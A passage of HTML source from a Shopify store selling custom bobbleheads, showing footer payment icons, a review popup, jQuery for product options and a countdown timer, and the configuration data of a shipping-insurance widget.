d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
          <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
    <script>
      // Override default values of shop.strings for each template.
      // Alternate product templates can change values of
      // add to cart button, sold out, and unavailable states here.
      theme.productStrings = {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      }
    </script>
  
  
  
  
  
  <script>
  $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
     
      });
    });
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
          body .simply-insurance {
            max-width: 100%;
          }
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
  </style>
<div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
      simplyInsurance.widgetSettings = {"selected_layout":"toggle","consent_popup_enabled":false,"is_grey_icon":false,"consent_popup":{"text":{"title":{"text":"Shipping Protection","font_size":14,"font_color":"#000000","font_weight":"600"},"subtitle":{"text":"from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft","font_size":13,"font_color":"#000000","font_weight":"400"}},"popup_position":"topRight","background":{"color":"#f5f5f5","hover_background_color":"#ffffff"},"border":{"border_color":"#e4e4e4","border_radius":8,"border_width":1},"spacing":{"margin":30,"padding":15},"text_styling":{"text_color":"#000000","font_size":"14px","font_weight":"400"}},"button":{"label_and_appearance":{"button_label":"Checkout + Shipping Protection • ##plan_price##","font_size":14,"font_weight":400,"tooltip_message":"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during transit."},"primary_button":{"button_text":"Checkout + ##plan_price## (Protection)","text_size":15,"text_color":"#ffffff","text_hover_color":"#ffffff","background_color":"#000000","background_hover_color":"#000000","padding":15,"margin":0,"border":0,"border_color":"#000000","border_radius":0},"add_secondary_button":false,"secondary_button":{"link_text":"Checkout without shipping protection","font_size":16,"font_color":"#000000"}},"grey_icon":false};
    
 
    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Insurance + ##plan_price##\",\"insurance_plan_description\":null,\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist.\",\"opt_out_message\":\"By deselecting shipping insurance, We are not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simply-insurance.s3.us-east-2.amazonaws.com\/1740483631946shipping-insurance.png\",\"widget_subtitle\":\"100% Payment guarantee \u0026 Protect your order from damage, loss, or theft + ##plan_price\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Insurance in the event your delivery is damaged, stolen, or lost during transit.\",\"insurance_plan_type\":\"percentage\",\"cart_percentage\":\"0.5\",\"product_handle\":\"shipping-protection\",\"is_app_enable\":\"yes\",\"planArray\":[{\"insurance_plan_name\":\"2.00\",\"insurance_plan_amount\":\"2.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799239716\"},{\"insurance_plan_name\":\"2.50\",\"insurance_plan_amount\":\"2.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799272484\"},{\"insurance_plan_name\":\"3.00\",\"insurance_plan_amount\":\"3.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799305252\"},{\"insurance_plan_name\":\"3.50\",\"insurance_plan_amount\":\"3.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799338020\"},{\"insurance_plan_name\":\"4.00\",\"insurance_plan_amount\":\"4.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799370788\"},{\"insurance_plan_name\":\"4.50\",\"insurance_plan_amount\":\"4.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799403556\"},{\"insurance_plan_name\":\"5.00\",\"insurance_plan_amount\":\"5.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799436324\"},{\"insurance_plan_name\":\"5.50\",\"insurance_plan_amount\":\"5.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799469092\"},{\"insurance_plan_name\":\"6.00\",\"insurance_plan_amount\":\"6.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799501860\"},{\"insurance_plan_name\":\"6.50\",\"insurance_plan_amount\":\"6.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799534628\"},{\"insurance_plan_name\":\"7.00\",\"insurance_plan_amount\":\"7.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799567396\"},{\"insurance_plan_name\":\"7.50\",\"insurance_plan_amount\":\"7.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799600164\"},{\"insurance_plan_name\":\"8.00\",\"insurance_plan_amount\":\"8.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799632932\"},{\"insurance_plan_name\":\"8.50\",\"insurance_plan_amount\":\"8.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799665700\"},{\"insurance_plan_name\":\"9.00\",\"insurance_plan_amount\":\"9.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799698468\"},{\"insurance_plan_name\":\"9.50\",\"insurance_plan_amount\":\"9.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799731236\"},{\"insurance_plan_name\":\"10.00\",\"insurance_plan_amount\":\"10.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799764004\"},{\"insurance_plan_name\":\"10.50\",\"insurance_plan_amount\":\"10.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799796772\"},{\"insurance_plan_name\":\"11.00\",\"insurance_plan_amount\":\"11.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799829540\"},{\"insurance_plan_name\":\"11.50\",\"insurance_plan_amount\":\"11.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799862308\"},{\"insurance_plan_name\":\"12.00\",\"insurance_plan_amount\":\"12.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799895076\"},{\"insurance_plan_name\":\"12.50\",\"insurance_plan_amount\":\"12.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799927844\"},{\"insurance_plan_name\":\"13.00\",\"insurance_plan_amount\":\"13.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799960612\"},{\"insurance_plan_name\":\"13.50\",\"insurance_plan_amount\":\"13.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813799993380\"},{\"insurance_plan_name\":\"14.00\",\"insurance_plan_amount\":\"14.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800026148\"},{\"insurance_plan_name\":\"14.50\",\"insurance_plan_amount\":\"14.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800058916\"},{\"insurance_plan_name\":\"15.00\",\"insurance_plan_amount\":\"15.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800091684\"},{\"insurance_plan_name\":\"15.50\",\"insurance_plan_amount\":\"15.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800124452\"},{\"insurance_plan_name\":\"16.00\",\"insurance_plan_amount\":\"16.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800157220\"},{\"insurance_plan_name\":\"16.50\",\"insurance_plan_amount\":\"16.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800189988\"},{\"insurance_plan_name\":\"17.00\",\"insurance_plan_amount\":\"17.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800222756\"},{\"insurance_plan_name\":\"17.50\",\"insurance_plan_amount\":\"17.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800255524\"},{\"insurance_plan_name\":\"18.00\",\"insurance_plan_amount\":\"18.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800288292\"},{\"insurance_plan_name\":\"18.50\",\"insurance_plan_amount\":\"18.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800321060\"},{\"insurance_plan_name\":\"19.00\",\"insurance_plan_amount\":\"19.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800353828\"},{\"insurance_plan_name\":\"19.50\",\"insurance_plan_amount\":\"19.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800386596\"},{\"insurance_plan_name\":\"20.00\",\"insurance_plan_amount\":\"20.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800419364\"},{\"insurance_plan_name\":\"20.50\",\"insurance_plan_amount\":\"20.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800452132\"},{\"insurance_plan_name\":\"21.00\",\"insurance_plan_amount\":\"21.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800484900\"},{\"insurance_plan_name\":\"21.50\",\"insurance_plan_amount\":\"21.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800517668\"},{\"insurance_plan_name\":\"22.00\",\"insurance_plan_amount\":\"22.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800550436\"},{\"insurance_plan_name\":\"22.50\